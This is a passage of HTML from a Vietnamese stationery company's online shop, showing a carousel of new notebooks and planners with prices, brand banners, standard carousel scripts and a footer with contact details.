            <div class="col-xs-6" style ="text-transform: uppercase; background-color: #ffd525; text-align: center; padding: 2% 0px 2% 0px; border-style: solid; border-color: #fff; border-width: 5px;">
              <i class="fa fa-chevron-right" style =" position: absolute; left: 5px; font-size: 60%; top: 35%;color: #000 " ></i>
              <a style =" color: #000; font-weight: bold; text-transform: none;" href="http://klong.com.vn/index.php?route=product/category&amp;path=63">
                Cặp &amp; File              </a>
              <i class="fa fa-chevron-left" style =" position: absolute; right: 5px; top: 35%;font-size: 60%; color: #000"></i>
            </div>
        </div>
              <div class="visible-xs">
            <div class="col-xs-6" style ="text-transform: uppercase; background-color: #ffd525; text-align: center; padding: 2% 0px 2% 0px; border-style: solid; border-color: #fff; border-width: 5px;">
              <i class="fa fa-chevron-right" style =" position: absolute; left: 5px; font-size: 60%; top: 35%;color: #000 " ></i>
              <a style =" color: #000; font-weight: bold; text-transform: none;" href="http://klong.com.vn/index.php?route=product/category&amp;path=62">
                Đồ dùng học sinh khác              </a>
              <i class="fa fa-chevron-left" style =" position: absolute; right: 5px; top: 35%;font-size: 60%; color: #000"></i>
            </div>
        </div>
      
              <div class="visible-xs">
            <div class="col-xs-6" style ="text-transform: uppercase; background-color: #ffd525; text-align: center; padding: 2% 0px 2% 0px; border-style: solid; border-color: #fff; border-width: 5px;">
              <i class="fa fa-chevron-right" style =" position: absolute; left: 5px; font-size: 60%; top: 35%;color: #000 " ></i>
              <a style =" color: #000; font-weight: bold; text-transform: none;"" href="http://klong.com.vn/index.php?route=product/featured">
                Sản phẩm mới              </a>
              <i class="fa fa-chevron-left" style =" position: absolute; right: 5px; top: 35%;font-size: 60%; color: #000"></i>
            </div>
        </div>
      
              <div class="visible-xs">
            <div class="col-xs-6" style ="text-transform: uppercase; background-color: #ffd525; text-align: center; padding: 2% 0px 2% 0px; border-style: solid; border-color: #fff; border-width: 5px;">
              <i class="fa fa-chevron-right" style =" position: absolute; left: 5px; font-size: 60%; top: 35%;color: #000 " ></i>
              <a style =" color: #000; font-weight: bold; text-transform: none;"" href="http://klong.com.vn/index.php?route=product/special">
                Giảm giá              </a>
              <i class="fa fa-chevron-left" style =" position: absolute; right: 5px; top: 35%;font-size: 60%; color: #000"></i>
            </div>
        </div>
          
                      <div class="hidden-xs col-md-4 col-sm-4" style="margin-bottom:24px;">
          <a href="http://klong.com.vn/index.php?route=product/featured"> <img src="catalog/view/theme/default/image/categories_icons/5.png" class="img-responsive">  </a>
        </div>
              
                      <div class="hidden-xs col-md-4 col-sm-4" style="margin-bottom:24px;">
          <a href="http://klong.com.vn/index.php?route=product/special"> <img src="catalog/view/theme/default/image/categories_icons/6.png" class="img-responsive">  </a>
                  </div>
              
  </div>
</div>

<div class="box fp_carousel" id="fp_carousel_0">
  <div class="box-header">
    <div class="row">
      <div class="col-sm-12 col-xs-12">
		        <div class="title"><h1>Sản phẩm mới</h1>
        </div>
		                  <div style="float: right">
            <div class="fp_carousel-controls btn-group text-right" role="group">
              <button type="button" class="btn fp_carousel-left" data-slide="prev">
                <i class="fa fa-chevron-left"></i>
              </button>
              <button type="button" class="btn fp_carousel-right" data-slide="next">
                <i class="fa fa-chevron-right"></i>
              </button>
            </div>
          </div>
              </div>
    </div>
  </div>
  <div class="box-content row" id="featured_products_carousel_0">
      		  <div class="product-layout col-xs-12">
			<div class="product-thumb transition">
			  <div class="image"><a href="http://klong.com.vn/index.php?route=product/product&amp;product_id=1065"><img src="https://klong.com.vn/image/cache/catalog/So%20lo%20xo/945%20combo%202-500x500.jpg" alt="Sổ kế hoạch lò xo kép Standing Planner B6 160 trang 100/76; MS: 945" title="Sổ kế hoạch lò xo kép Standing Planner B6 160 trang 100/76; MS: 945" class="img-responsive" /></a></div>
			  <div class="caption">
        <h3><a href="http://klong.com.vn/index.php?route=product/product&amp;product_id=1065">Sổ kế hoạch lò xo kép Standing Planner B6 160 trang 100/76; MS: 945</a></h3>
        <p>SỔ KẾ HOẠCH LÒ XO KÉP STANDING PLANNER B5 160 TRANG 100/76; MS: 945&nbsp;Sổ kế hoạch lò xo kép Stand..</p>
        <hr/>
        <div class="rating text-center">
                                      <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                        <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                        <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                        <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                        <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                    </div>
        <hr/>
        <div class="price">
          <h4 class="text-center">
                    <span class="new-price">42.500đ</span>
          <small>50.000đ</small>
                    </h4>
                  </div>

              </div>

      <button type="button" onclick="cart.add('1065');" class="btn btn-primary btn-block"><i class="fa fa-shopping-cart fa-fw"></i> Mua hàng</button>
      <!--
      <div class="buttons">
        <div class="btn-group btn-group-justified">
          <a role="button" data-toggle="tooltip" title="Thêm vào DS yêu thích" onclick="wishlist.add('1065');" class="btn btn-default"><i class="fa fa-heart"></i></a>
          <a role="button" data-toggle="tooltip" title="So sánh sản phẩm" onclick="compare.add('1065');" class="btn btn-default"><i class="fa fa-exchange"></i></a>
        </div>
      </div>
      -->
			</div>
		  </div>
      		  <div class="product-layout col-xs-12">
			<div class="product-thumb transition">
			  <div class="image"><a href="http://klong.com.vn/index.php?route=product/product&amp;product_id=1064"><img src="https://klong.com.vn/image/cache/catalog/Vo%20o%20ly/087%20combo-500x500.jpg" alt="Tập học sinh 4 ô ly (2 x 2) mm A5 lỡ 96 trang 100/76; MS: 087" title="Tập học sinh 4 ô ly (2 x 2) mm A5 lỡ 96 trang 100/76; MS: 087" class="img-responsive" /></a></div>
			  <div class="caption">
        <h3><a href="http://klong.com.vn/index.php?route=product/product&amp;product_id=1064">Tập học sinh 4 ô ly (2 x 2) mm A5 lỡ 96 trang 100/76; MS: 087</a></h3>
        <p>TẬP HỌC SINH 4 Ô LY (2 x 2) MM MAY DÁN GÁY A5 LỠ 96 TRANG 100/76; MS: 087Tập học sinh 4 ô ly (2x2)mm..</p>
        <hr/>
        <div class="rating text-center">
                                      <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                        <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                        <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                        <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                        <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                    </div>
        <hr/>
        <div class="price">
          <h4 class="text-center">
                    <span class="new-price">11.050đ</span>
          <small>13.000đ</small>
                    </h4>
                  </div>

              </div>

      <button type="button" onclick="cart.add('1064');" class="btn btn-primary btn-block"><i class="fa fa-shopping-cart fa-fw"></i> Mua hàng</button>
      <!--
      <div class="buttons">
        <div class="btn-group btn-group-justified">
          <a role="button" data-toggle="tooltip" title="Thêm vào DS yêu thích" onclick="wishlist.add('1064');" class="btn btn-default"><i class="fa fa-heart"></i></a>
          <a role="button" data-toggle="tooltip" title="So sánh sản phẩm" onclick="compare.add('1064');" class="btn btn-default"><i class="fa fa-exchange"></i></a>
        </div>
      </div>
      -->
			</div>
		  </div>
      		  <div class="product-layout col-xs-12">
			<div class="product-thumb transition">
			  <div class="image"><a href="http://klong.com.vn/index.php?route=product/product&amp;product_id=1063"><img src="https://klong.com.vn/image/cache/catalog/So%20lo%20xo/933%20combo-500x500.jpg" alt="Sổ kẻ ngang lò xo kép ngang InviDot Line Goutionery B7 120tr 100/76; MS: 933" title="Sổ kẻ ngang lò xo kép ngang InviDot Line Goutionery B7 120tr 100/76; MS: 933" class="img-responsive" /></a></div>
			  <div class="caption">
        <h3><a href="http://klong.com.vn/index.php?route=product/product&amp;product_id=1063">Sổ kẻ ngang lò xo kép ngang InviDot Line Goutionery B7 120tr 100/76; MS: 933</a></h3>
        <p>SỔ INVIDOT LINE LÒ XO KÉP NGANG GOUTIONERY KLONG B7 120 TRANG 100/76; MS: 933Sổ InviDot Line lò xo k..</p>
        <hr/>
        <div class="rating text-center">
                                      <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                        <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                        <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                        <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                        <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                    </div>
        <hr/>
        <div class="price">
          <h4 class="text-center">
                    <span class="new-price">9.350đ</span>
          <small>11.000đ</small>
                    </h4>
                  </div>

              </div>

      <button type="button" onclick="cart.add('1063');" class="btn btn-primary btn-block"><i class="fa fa-shopping-cart fa-fw"></i> Mua hàng</button>
      <!--
      <div class="buttons">
        <div class="btn-group btn-group-justified">
          <a role="button" data-toggle="tooltip" title="Thêm vào DS yêu thích" onclick="wishlist.add('1063');" class="btn btn-default"><i class="fa fa-heart"></i></a>
          <a role="button" data-toggle="tooltip" title="So sánh sản phẩm" onclick="compare.add('1063');" class="btn btn-default"><i class="fa fa-exchange"></i></a>
        </div>
      </div>
      -->
			</div>
		  </div>
      		  <div class="product-layout col-xs-12">
			<div class="product-thumb transition">
			  <div class="image"><a href="http://klong.com.vn/index.php?route=product/product&amp;product_id=1060"><img src="https://klong.com.vn/image/cache/catalog/214%20215%20216/214%20215%20216%20(1)-500x500.jpg" alt="Sổ kẻ ngang may dán gáy Composition Notebook InviDot Line A4 200tr 70/92 MS: 214" title="Sổ kẻ ngang may dán gáy Composition Notebook InviDot Line A4 200tr 70/92 MS: 214" class="img-responsive" /></a></div>
			  <div class="caption">
        <h3><a href="http://klong.com.vn/index.php?route=product/product&amp;product_id=1060">Sổ kẻ ngang may dán gáy Composition Notebook InviDot Line A4 200tr 70/92 MS: 214</a></h3>
        <p>SỔ KẺ NGANG MAY DÁN GÁY COMPOSITION NOTEBOOK INVIDOT LINE A4 200 TRANG 70/92; MS: 214Sổ kẻ ngang may..</p>
        <hr/>
        <div class="rating text-center">
                                      <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                        <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                        <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                        <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                        <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                    </div>
        <hr/>
        <div class="price">
          <h4 class="text-center">
                    <span class="new-price">29.750đ</span>
          <small>35.000đ</small>
                    </h4>
                  </div>

              </div>

      <button type="button" onclick="cart.add('1060');" class="btn btn-primary btn-block"><i class="fa fa-shopping-cart fa-fw"></i> Mua hàng</button>
      <!--
      <div class="buttons">
        <div class="btn-group btn-group-justified">
          <a role="button" data-toggle="tooltip" title="Thêm vào DS yêu thích" onclick="wishlist.add('1060');" class="btn btn-default"><i class="fa fa-heart"></i></a>
          <a role="button" data-toggle="tooltip" title="So sánh sản phẩm" onclick="compare.add('1060');" class="btn btn-default"><i class="fa fa-exchange"></i></a>
        </div>
      </div>
      -->
			</div>
		  </div>
      		  <div class="product-layout col-xs-12">
			<div class="product-thumb transition">
			  <div class="image"><a href="http://klong.com.vn/index.php?route=product/product&amp;product_id=1061"><img src="https://klong.com.vn/image/cache/catalog/214%20215%20216/214%20215%20216%20(4)-500x500.jpg" alt="Sổ kẻ ngang may dán gáy Composition Notebook InviDot Line A4 300tr 70/92 MS: 215" title="Sổ kẻ ngang may dán gáy Composition Notebook InviDot Line A4 300tr 70/92 MS: 215" class="img-responsive" /></a></div>
			  <div class="caption">
        <h3><a href="http://klong.com.vn/index.php?route=product/product&amp;product_id=1061">Sổ kẻ ngang may dán gáy Composition Notebook InviDot Line A4 300tr 70/92 MS: 215</a></h3>
        <p>SỔ KẺ NGANG MAY DÁN GÁY COMPOSITION NOTEBOOK INVIDOT LINE A4 300 TRANG 70/92; MS: 215Sổ kẻ ngang may..</p>
        <hr/>
        <div class="rating text-center">
                                      <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                        <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                        <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                        <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                        <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                    </div>
        <hr/>
        <div class="price">
          <h4 class="text-center">
                    <span class="new-price">40.800đ</span>
          <small>48.000đ</small>
                    </h4>
                  </div>

              </div>

      <button type="button" onclick="cart.add('1061');" class="btn btn-primary btn-block"><i class="fa fa-shopping-cart fa-fw"></i> Mua hàng</button>
      <!--
      <div class="buttons">
        <div class="btn-group btn-group-justified">
          <a role="button" data-toggle="tooltip" title="Thêm vào DS yêu thích" onclick="wishlist.add('1061');" class="btn btn-default"><i class="fa fa-heart"></i></a>
          <a role="button" data-toggle="tooltip" title="So sánh sản phẩm" onclick="compare.add('1061');" class="btn btn-default"><i class="fa fa-exchange"></i></a>
        </div>
      </div>
      -->
			</div>
		  </div>
      		  <div class="product-layout col-xs-12">
			<div class="product-thumb transition">
			  <div class="image"><a href="http://klong.com.vn/index.php?route=product/product&amp;product_id=1062"><img src="https://klong.com.vn/image/cache/catalog/214%20215%20216/214%20215%20216%20(7)-500x500.jpg" alt="Sổ kẻ ngang may dán gáy Composition Notebook InviDot Line A4 400tr 70/92 MS: 216" title="Sổ kẻ ngang may dán gáy Composition Notebook InviDot Line A4 400tr 70/92 MS: 216" class="img-responsive" /></a></div>
			  <div class="caption">
        <h3><a href="http://klong.com.vn/index.php?route=product/product&amp;product_id=1062">Sổ kẻ ngang may dán gáy Composition Notebook InviDot Line A4 400tr 70/92 MS: 216</a></h3>
        <p>SỔ KẺ NGANG MAY DÁN GÁY COMPOSITION NOTEBOOK INVIDOT LINE A4 400 TRANG 70/92; MS: 216Sổ kẻ ngang may..</p>
        <hr/>
        <div class="rating text-center">
                                      <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                        <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                        <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                        <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                        <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                    </div>
        <hr/>
        <div class="price">
          <h4 class="text-center">
                    <span class="new-price">51.000đ</span>
          <small>60.000đ</small>
                    </h4>
                  </div>

              </div>

      <button type="button" onclick="cart.add('1062');" class="btn btn-primary btn-block"><i class="fa fa-shopping-cart fa-fw"></i> Mua hàng</button>
      <!--
      <div class="buttons">
        <div class="btn-group btn-group-justified">
          <a role="button" data-toggle="tooltip" title="Thêm vào DS yêu thích" onclick="wishlist.add('1062');" class="btn btn-default"><i class="fa fa-heart"></i></a>
          <a role="button" data-toggle="tooltip" title="So sánh sản phẩm" onclick="compare.add('1062');" class="btn btn-default"><i class="fa fa-exchange"></i></a>
        </div>
      </div>
      -->
			</div>
		  </div>
      		  <div class="product-layout col-xs-12">
			<div class="product-thumb transition">
			  <div class="image"><a href="http://klong.com.vn/index.php?route=product/product&amp;product_id=1057"><img src="https://klong.com.vn/image/cache/catalog/Vo%20ke%20ngang/211%20combo-500x500.jpg" alt="Sổ kẻ ngang may dán gáy InviDot Line Tili Dreamland A4 200tr 70/76; MS: 211" title="Sổ kẻ ngang may dán gáy InviDot Line Tili Dreamland A4 200tr 70/76; MS: 211" class="img-responsive" /></a></div>
			  <div class="caption">
        <h3><a href="http://klong.com.vn/index.php?route=product/product&amp;product_id=1057">Sổ kẻ ngang may dán gáy InviDot Line Tili Dreamland A4 200tr 70/76; MS: 211</a></h3>
        <p>SỔ KẺ NGANG MAY DÁN GÁY INVIDOT LINE TILI DREAMLAND A4 200 TRANG 70/76; MS: 211Sổ kẻ ngang may dán g..</p>
        <hr/>
        <div class="rating text-center">
                                      <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                        <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                        <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                        <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                        <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                    </div>
        <hr/>
        <div class="price">
          <h4 class="text-center">
                    <span class="new-price">29.750đ</span>
          <small>35.000đ</small>
                    </h4>
                  </div>

              </div>

      <button type="button" onclick="cart.add('1057');" class="btn btn-primary btn-block"><i class="fa fa-shopping-cart fa-fw"></i> Mua hàng</button>
      <!--
      <div class="buttons">
        <div class="btn-group btn-group-justified">
          <a role="button" data-toggle="tooltip" title="Thêm vào DS yêu thích" onclick="wishlist.add('1057');" class="btn btn-default"><i class="fa fa-heart"></i></a>
          <a role="button" data-toggle="tooltip" title="So sánh sản phẩm" onclick="compare.add('1057');" class="btn btn-default"><i class="fa fa-exchange"></i></a>
        </div>
      </div>
      -->
			</div>
		  </div>
      		  <div class="product-layout col-xs-12">
			<div class="product-thumb transition">
			  <div class="image"><a href="http://klong.com.vn/index.php?route=product/product&amp;product_id=1058"><img src="https://klong.com.vn/image/cache/catalog/Vo%20ke%20ngang/212%20combo-500x500.jpg" alt="Sổ kẻ ngang may dán gáy InviDot Line Tili Dreamland A4 300tr 70/76; MS: 212" title="Sổ kẻ ngang may dán gáy InviDot Line Tili Dreamland A4 300tr 70/76; MS: 212" class="img-responsive" /></a></div>
			  <div class="caption">
        <h3><a href="http://klong.com.vn/index.php?route=product/product&amp;product_id=1058">Sổ kẻ ngang may dán gáy InviDot Line Tili Dreamland A4 300tr 70/76; MS: 212</a></h3>
        <p>SỔ KẺ NGANG MAY DÁN GÁY INVIDOT LINE TILI DREAMLAND A4 300 TRANG 70/76; MS: 212Sổ kẻ ngang may dán g..</p>
        <hr/>
        <div class="rating text-center">
                                      <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                        <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                        <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                        <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                        <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                    </div>
        <hr/>
        <div class="price">
          <h4 class="text-center">
                    <span class="new-price">40.800đ</span>
          <small>48.000đ</small>
                    </h4>
                  </div>

              </div>

      <button type="button" onclick="cart.add('1058');" class="btn btn-primary btn-block"><i class="fa fa-shopping-cart fa-fw"></i> Mua hàng</button>
      <!--
      <div class="buttons">
        <div class="btn-group btn-group-justified">
          <a role="button" data-toggle="tooltip" title="Thêm vào DS yêu thích" onclick="wishlist.add('1058');" class="btn btn-default"><i class="fa fa-heart"></i></a>
          <a role="button" data-toggle="tooltip" title="So sánh sản phẩm" onclick="compare.add('1058');" class="btn btn-default"><i class="fa fa-exchange"></i></a>
        </div>
      </div>
      -->
			</div>
		  </div>
        </div>
</div>

<div style="margin: auto; width: 15%; color: #fff;margin-top: 30px;">
<a href="http://klong.com.vn/index.php?route=product/featured" style="color: #fff;"><button type="button" class="btn btn-primary btn-block hidden-xs">Xem thêm >></button></a>
</div>


<script  type="text/javascript"><!--
var fp_carousel_0 = $('#featured_products_carousel_0');
fp_carousel_0.owlCarousel({
  items: 4,
  itemsDesktop: [1199,4],
  itemsDesktopSmall: [979, 4],
  itemsTablet: [768, 4],
  itemsTabletSmall: [768, 4],
  itemsMobile: [479,1],
  autoPlay: 3000,
  pagination: true,
  stopOnHover: true});
// Custom Navigation Events
$("#fp_carousel_0 .fp_carousel-right").click(function(){fp_carousel_0.trigger('owl.next'); });
$("#fp_carousel_0 .fp_carousel-left").click(function(){ fp_carousel_0.trigger('owl.prev'); });
--></script>
<div id="products_features">
  <div class="col-sm-12 col-xs-12">
            <div class="title"><h1>Đặc điểm nổi trội</h1></div>
      </div>
  <div class="container">
      <div class="col-xs-12  col-md-4 col-sm-4 text-center">
        <img src="catalog/view/theme/default/image/product_features/1.png" alt="Icon 1" class="img-responsive" style="width: 25%; display: block; margin-left: auto; margin-right: auto;">
        <h3>Sản phẩm khác biệt</h3>
        <p>Cung cấp cho khách hàng sản phẩm và dịch vụ gia tăng khác biệt với chất lượng tốt nhất</p>
      </div>
      <div class="col-xs-12 col-md-4 col-sm-4 text-center">
        <img src="catalog/view/theme/default/image/product_features/2.png" alt="Icon 2" class="img-responsive" style="width: 25%; display: block; margin-left: auto; margin-right: auto;">
        <h3>Khách hàng là trung tâm</h3>
        <p>Hướng tới khách hàng và quyền lợi khách hàng được quan tâm đặc biệt với vị trí ưu tiên hàng đầu</p>
      </div>
      <div class="col-xs-12 col-md-4 col-sm-4 text-center">
        <img src="catalog/view/theme/default/image/product_features/3.png" alt="Icon 3" class="img-responsive" style="width: 25%; display: block; margin-left: auto; margin-right: auto;">
        <h3>Phát triển cộng đồng</h3>
        <p>Coi trọng trách nhiệm xã hội, tất cả vì lợi ích và sự phát triện của khách hàng và cộng đồng. Xem các hoạt động KLONG tại <a href='http://klong.com.vn/index.php?route=news/ncategory'>đây</a></p>
      </div>
  </div>
</div>
<div id="banner0" class="owl-carousel">
    <div class="item">
        <a href="http://kstudio.klong.com.vn/"><img src="https://klong.com.vn/image/cache/catalog/Banner/klong_home_banner-1920x650.png" alt="K-studio" class="img-responsive" /></a>
      </div>
  </div>
<script type="text/javascript"><!--
$('#banner0').owlCarousel({
	items: 6,
	autoPlay: (1 > 1) ? 3000 : false,
	singleItem: true,
	navigation: false,
	pagination: false,
	transitionStyle: 'fade'
});
--></script>
<div class="visible-xs">
  <img src="catalog/view/theme/pure_white/image/carousel/200_san_pham_mobile.jpg" class="img-responsive" >
</div>


<div class="row row-eq-height" >
  <div class="hidden-xs col-md-3 col-sm-4" style="padding-right: 0px;">
      <img src="catalog/view/theme/pure_white/image/carousel/200_san_pham_web.png" class="img-responsive">
  </div>

  <div class="col-md-9 col-sm-8">
    <div id="carousel0" class="owl-carousel"  style="margin: 0px 0px 0px 0px;">

                    <div class="item text-center">
                        <img src="https://klong.com.vn/image/cache/catalog/Dong%20san%20pham/1st%20school-589x133.jpg" alt="1st School" class="img-responsive" />
                      </div>
                    <div class="item text-center">
                        <img src="https://klong.com.vn/image/cache/catalog/Dong%20san%20pham/Composition%20Book-589x133.jpg" alt="Composition Book" class="img-responsive" />
                      </div>
                    <div class="item text-center">
                        <img src="https://klong.com.vn/image/cache/catalog/Dong%20san%20pham/Hanh%20tinh%20xanh-589x133.jpg" alt="Hanh Tinh Xanh" class="img-responsive" />
                      </div>
                    <div class="item text-center">
                        <img src="https://klong.com.vn/image/cache/catalog/Dong%20san%20pham/Tuoi%20xanh-589x133.jpg" alt="Tuoi xanh" class="img-responsive" />
                      </div>
                    <div class="item text-center">
                        <img src="https://klong.com.vn/image/cache/catalog/Dong%20san%20pham/SchoolLine-589x133.jpg" alt="School Line" class="img-responsive" />
                      </div>
                    <div class="item text-center">
                        <img src="https://klong.com.vn/image/cache/catalog/Dong%20san%20pham/University-589x133.jpg" alt="Univesity" class="img-responsive" />
                      </div>
                    <div class="item text-center">
                        <img src="https://klong.com.vn/image/cache/catalog/Dong%20san%20pham/High%20school-589x133.jpg" alt="HIgh School" class="img-responsive" />
                      </div>
                    <div class="item text-center">
                        <img src="https://klong.com.vn/image/cache/catalog/Dong%20san%20pham/Bureau-589x133.jpg" alt="Bureau" class="img-responsive" />
                      </div>
                    <div class="item text-center">
                        <img src="https://klong.com.vn/image/cache/catalog/Dong%20san%20pham/Kelvin-589x133.jpg" alt="Kelvin" class="img-responsive" />
                      </div>
                    <div class="item text-center">
                        <img src="https://klong.com.vn/image/cache/catalog/Dong%20san%20pham/Passion-589x133.jpg" alt="Passion" class="img-responsive" />
                      </div>
          
    </div>
  </div>
</div>



<script type="text/javascript"><!--
$('#carousel0').owlCarousel({
	items: 3,
  itemsDesktop:[1199,3],
  itemsDesktopSmall:[979,3],
  itemsTablet:[768,2],
	autoPlay: 3000,
	navigation: true,
	navigationText: ['<i class="fa fa-chevron-left fa-5x"></i>', '<i class="fa fa-chevron-right fa-5x"></i>'],
	pagination: false
});

--></script>
	</div>	

    	</div>
</div>
</div>
<footer>
  <div id="sitemap" class="container">
    <div class="row">
	<!--
	      <div class="col-sm-3">
        <h5>Thông tin</h5>
        <ul class="list-unstyled">
                    <li><a href="http://klong.com.vn/index.php?route=information/information&amp;information_id=7">Giới thiệu về công ty</a></li>
                    <li><a href="http://klong.com.vn/index.php?route=information/information&amp;information_id=5">Chính sách chung</a></li>
                    <li><a href="http://klong.com.vn/index.php?route=information/information&amp;information_id=3">Chính sách bảo mật</a></li>
                    <li><a href="http://klong.com.vn/index.php?route=information/information&amp;information_id=8">Quy định thanh toán</a></li>
                    <li><a href="http://klong.com.vn/index.php?route=information/information&amp;information_id=9">Chính sách vận chuyển</a></li>
                    <li><a href="http://klong.com.vn/index.php?route=information/information&amp;information_id=10">Đổi, trả hàng và hoàn tiền</a></li>
                    <li><a href="http://klong.com.vn/index.php?route=information/information&amp;information_id=11">Catalogue </a></li>
                  </ul>

      </div>
            <div class="col-sm-3">
        <h5>Chức năng khác</h5>
        <ul class="list-unstyled">
          <li><a href="http://klong.com.vn/index.php?route=product/manufacturer">Thương hiệu</a></li>
          <li><a href="https://klong.com.vn/index.php?route=account/voucher">Phiếu quà tặng</a></li>
          <li><a href="https://klong.com.vn/index.php?route=affiliate/account">Đại lý</a></li>
          <li><a href="http://klong.com.vn/index.php?route=product/special">Khuyến mãi</a></li>

			<li><a href="http://klong.com.vn/index.php?route=news/ncategory">Blog Headlines</a></li>
			
        </ul>
      </div>
	-->

	<div class="col-xs-12 col-sm-4 col-lg-6 col-md-6">
        <h5>Liên hệ</h5>
        <ul class="list-unstyled">
          <li>
			         <i class="fa fa-map-marker"></i> <span>Cửa hàng & Văn phòng: 36/259 phố Vọng, phường Tương Mai, thành phố Hà Nội</span>
		      </li>
		      <li>
			         <i class="fa fa-phone"></i> <span><a href="tel:024 3662 1376">Bán lẻ: 024 3662 1376</a></span>
		       </li>
           <li>
 			         <i class="fa fa-phone"></i> <span><a href="tel:024 3662 1359">Bán buôn: 024 3662 1359</a></span>
 		       </li>
           <li>
              <i class="fa fa-map-marker"></i> <span>Nhà máy: lô C, KCN Tiên Sơn, phường Tam Sơn, tỉnh Bắc Ninh</span>
           </li>
           <li>
 			         <i class="fa fa-phone"></i> <span><a href="tel:022 2371 4765">022 2371 4765</a></span>
 		       </li>
      		 <li>
      			    <i class="fa fa-envelope"></i> <span><a href="mailto:info@klong.com.vn">info@klong.com.vn</a></span>
      		 </li>
      <li>
        <span class="fa-stack fa-stack-facebook">
          <i class="fa fa-circle fa-stack-2x"></i>
          <i class="fa fa-circle-thin fa-stack-2x"></i>
          <a href="https://www.facebook.com/VPPKLONG/"><i class="fa fa-facebook fa-stack-1x"></i></a>
        </span>

        <span class="fa-stack fa-stack-instagram">
          <i class="fa fa-circle fa-stack-2x"></i>
          <i class="fa fa-circle-thin fa-stack-2x"></i>
          <a href="https://www.instagram.com/klong_official/"><i class="fa fa-instagram fa-stack-1x"></i></a>
        </span>

        <span class="fa-stack fa-stack-envelope-o">
          <i class="fa fa-circle fa-stack-2x"></i>
          <i class="fa fa-circle-thin fa-stack-2x"></i>
          <a href="mailto:info@klong.com.vn"><i class="fa fa-envelope-o fa-stack-1x"></i></a>
        </span>

        <span class="fa-stack fa-stack-phone">
          <i class="fa fa-circle fa-stack-2x"></i>
          <i class="fa fa-circle-thin fa-stack-2x"></i>
          <a href="tel:024 3662 1376 - 024 3662 1359"><i class="fa fa-phone fa-stack-1x"></i></a>
        </span>

        <span class="fa-stack fa-stack-youtube-play">
          <i class="fa fa-circle fa-stack-2x"></i>
          <i class="fa fa-circle-thin fa-stack-2x"></i>
          <a href="https://www.youtube.com/klongofficial"><i class="fa fa-youtube-play fa-stack-1x"></i></a>
        </span>
      </li>
		</ul>
      </div>

	  <div class="col-xs-12 col-sm-3 col-lg-2 col-md-2">
	      <h5>Thông tin</h5>
        <ul class="list-unstyled">
                    <li><a href="http://klong.com.vn/index.php?route=information/information&amp;information_id=7">Giới thiệu về công ty</a></li>
                    <li><a href="http://klong.com.vn/index.php?route=information/information&amp;information_id=5">Chính sách chung</a></li>
                    <li><a href="http://klong.com.vn/index.php?route=information/information&amp;information_id=3">Chính sách bảo mật</a></li>
                    <li><a href="http://klong.com.vn/index.php?route=information/information&amp;information_id=8">Quy định thanh toán</a></li>
                    <li><a href="http://klong.com.vn/index.php?route=information/information&amp;information_id=9">Chính sách vận chuyển</a></li>
                    <li><a href="http://klong.com.vn/index.php?route=information/information&amp;information_id=10">Đổi, trả hàng và hoàn tiền</a></li>
                    <li><a href="http://klong.com.vn/index.php?route=information/information&amp;information_id=11">Catalogue </a></li>
                  </ul>
      </div>

      <div class="col-xs-12 col-sm-2 col-lg-2 col-md-2">
        <h5>Chăm sóc khách hàng</h5>
        <ul class="list-unstyled">
          <li><a href="http://klong.com.vn/index.php?route=information/contact">Liên hệ</a></li>
          <li><a href="https://klong.com.vn/index.php?route=account/return/add">Trả hàng</a></li>
          <li><a href="http://klong.com.vn/index.php?route=information/sitemap">Sơ đồ trang</a></li>
        </ul>
      </div>
      <div class="col-xs-12 col-sm-3 col-lg-2 col-md-2">
        <h5>Tài khoản của tôi</h5>
